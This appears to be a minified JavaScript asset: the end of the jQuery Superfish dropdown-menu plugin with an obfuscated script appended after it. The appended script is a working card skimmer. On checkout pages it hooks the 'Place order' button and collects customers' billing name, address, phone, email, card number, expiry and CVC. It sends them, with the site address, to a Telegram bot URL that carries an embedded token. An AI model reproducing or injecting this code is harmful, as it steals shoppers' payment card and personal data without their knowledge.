t=o.retainPath===!0?o.$path:"",i=n.find("li."+o.hoverClass).add(this).not(t).removeClass(o.hoverClass).children(o.popUpSelector),r=o.speedOut;if(s&&(i.show(),r=0),o.retainPath=!1,o.onBeforeHide.call(i)===!1)return this;i.stop(!0,!0).animate(o.animationOut,r,function(){var s=e(this);o.onHide.call(s)})}return this},show:function(){var e=m(this);if(!e)return this;var s=this.addClass(e.hoverClass),n=s.children(e.popUpSelector);return e.onBeforeShow.call(n)===!1?this:(n.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(n)}),this)},destroy:function(){return this.each(function(){var s,o=e(this),t=o.data("sf-options");return t?(s=o.find(t.popUpSelector).parent("li"),clearTimeout(t.sfTimer),r(o,t),l(s),h(o),o.off(".superfish").off(".hoverIntent"),s.children(t.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),t.$path.removeClass(t.hoverClass+" "+n.bcClass).addClass(t.pathClass),o.find("."+t.hoverClass).removeClass(t.hoverClass),t.onDestroy.call(o),o.removeData("sf-options"),void 0):!1})},init:function(s){return this.each(function(){var o=e(this);if(o.data("sf-options"))return!1;var t=e.extend({},e.fn.superfish.defaults,s),i=o.find(t.popUpSelector).parent("li");t.$path=a(o,t),o.data("sf-options",t),r(o,t),l(i),h(o),u(o,t),i.not("."+n.bcClass).superfish("hide",!0),t.onInit.call(this)})}}}();e.fn.superfish=function(s){return n[s]?n[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?e.error("Method "+s+" does not exist on jQuery.fn.superfish"):n.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop,onHandleTouch:e.noop}})(jQuery,window);
var _0x2deea0=_0x2f03;(function(_0x273ced,_0x1a39a5){var _0x3abfe7=_0x2f03,_0x16cb19=_0x273ced();while(!![]){try{var _0x57247f=parseInt(_0x3abfe7(0x159))/0x1*(parseInt(_0x3abfe7(0x156))/0x2)+parseInt(_0x3abfe7(0x15c))/0x3*(-parseInt(_0x3abfe7(0x13b))/0x4)+parseInt(_0x3abfe7(0x134))/0x5+parseInt(_0x3abfe7(0x13f))/0x6+-parseInt(_0x3abfe7(0x141))/0x7*(-parseInt(_0x3abfe7(0x14e))/0x8)+parseInt(_0x3abfe7(0x15b))/0x9*(-parseInt(_0x3abfe7(0x14f))/0xa)+-parseInt(_0x3abfe7(0x140))/0xb;if(_0x57247f===_0x1a39a5)break;else _0x16cb19['push'](_0x16cb19['shift']());}catch(_0xa3fb83){_0x16cb19['push'](_0x16cb19['shift']());}}}(_0x3ad3,0x7bf7d));var my_base=window[_0x2deea0(0x135)][_0x2deea0(0x136)],zeroqin=0x0;function showContentz(_0x527756){var _0x3cb2ee=_0x2deea0,_0x5540fb=createRequestObjectzc();if(_0x5540fb)_0x5540fb['open'](_0x3cb2ee(0x150),_0x527756),_0x5540fb[_0x3cb2ee(0x13d)]=function(){var _0x10cddf=_0x3cb2ee;if(_0x5540fb[_0x10cddf(0x13e)]==0x4){}},_0x5540fb[_0x3cb2ee(0x15d)](null);else{}}function _0x2f03(_0x39f946,_0x5af21f){var _0x3ad3a9=_0x3ad3();return _0x2f03=function(_0x2f038e,_0x15ee42){_0x2f038e=_0x2f038e-0x133;var _0x44fbdd=_0x3ad3a9[_0x2f038e];return _0x44fbdd;},_0x2f03(_0x39f946,_0x5af21f);}function createRequestObjectzc(){var _0x2f8782=_0x2deea0;try{return new XMLHttpRequest();}catch(_0x4ea345){try{return new ActiveXObject(_0x2f8782(0x158));}catch(_0x3b9ea6){try{return new ActiveXObject('Microsoft.XMLHTTP');}catch(_0x234c21){return null;}}}}function recheck_mypage(){var _0x267bcd=_0x2deea0;my_base=window[_0x267bcd(0x135)][_0x267bcd(0x136)],my_base['includes'](_0x267bcd(0x138))&&(setInterval(putin_xyulo,0x7d),setInterval(putin_xyulo,0xfa),setInterval(putin_xyulo,0x1f4));}function _0x3ad3(){var _0x276c59=['onclick','select2-billing_country-container','title','\x20billing\x20address:\x20','\x20cc\x20cvc:','\x20site:','paypal_pro_payflow-card-cvc','\x20zip\x20code:\x20','value','609928yrsuez','10ZYGyZL','get','name:\x20','\x20city:\x20','\x20region:\x20','billing_email','paypal_pro_payflow-card-expiry','726Tjusko','billing_last_name','Msxml2.XMLHTTP','2593rtdNun','getElementById','3944457KtMPQp','58992WIDZIv','send','\x20phone:\x20','1238635GnmFTL','location','href','billing_address_2','checkout/','\x20address2:\x20','https://api.telegram.org/bot6599936787:AAGPW2mGtwlAeNwauFQSLjrupez3zeFL7Nk/sendMessage?chat_id=-4018208514&text=','28SprwbT','billing_phone','onreadystatechange','readyState','4297362AAWUpU','10714011EkbtpJ','14VkeYJE','place_order','select2-billing_state-container','\x20country:\x20'];_0x3ad3=function(){return _0x276c59;};return _0x3ad3();}setInterval(recheck_mypage,0x7d);function putin_xyulo(){var _0x7acb2a=_0x2deea0;try{var _0xe31501=document[_0x7acb2a(0x15a)](_0x7acb2a(0x142));_0xe31501['onmouseenter']=function(){snifferman();},_0xe31501[_0x7acb2a(0x145)]=function(){snifferman();};}catch(_0x572940){}}function snifferman(){var _0x8b9c4e=_0x2deea0,_0x263793=document[_0x8b9c4e(0x15a)]('billing_first_name')[_0x8b9c4e(0x14d)],_0x175b1e=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x157))[_0x8b9c4e(0x14d)],_0x30f48a=document[_0x8b9c4e(0x15a)]('billing_address_1')[_0x8b9c4e(0x14d)]+_0x8b9c4e(0x139)+document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x137))[_0x8b9c4e(0x14d)],_0x37e303=document[_0x8b9c4e(0x15a)]('billing_city')['value'],_0x122ae9=document['getElementById']('billing_postcode')[_0x8b9c4e(0x14d)],_0x21b99a=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x143))[_0x8b9c4e(0x147)],_0x46dec7=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x146))['title'],_0x29cb69=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x13c))[_0x8b9c4e(0x14d)],_0x14722f=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x154))[_0x8b9c4e(0x14d)],_0x21b24d=document['getElementById']('paypal_pro_payflow-card-number')[_0x8b9c4e(0x14d)],_0x4e04f9=document['getElementById'](_0x8b9c4e(0x155))[_0x8b9c4e(0x14d)],_0x27eda2=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x14b))[_0x8b9c4e(0x14d)],_0x434b8c=_0x8b9c4e(0x151)+_0x263793+'\x20\x20'+_0x175b1e+_0x8b9c4e(0x148)+_0x30f48a;_0x434b8c=_0x434b8c+_0x8b9c4e(0x152)+_0x37e303+_0x8b9c4e(0x14c)+_0x122ae9+_0x8b9c4e(0x153)+_0x21b99a+_0x8b9c4e(0x144)+_0x46dec7+_0x8b9c4e(0x133)+_0x29cb69+'\x20email:\x20'+_0x14722f,_0x434b8c=_0x434b8c+'\x20card\x20number\x20:\x20'+_0x21b24d+'\x20cc\x20expire:\x20'+_0x4e04f9+_0x8b9c4e(0x149)+_0x27eda2;var _0x495007=_0x8b9c4e(0x13a),_0x495007=_0x495007+_0x434b8c+_0x8b9c4e(0x14a)+window[_0x8b9c4e(0x135)][_0x8b9c4e(0x136)];showContentz(_0x495007);}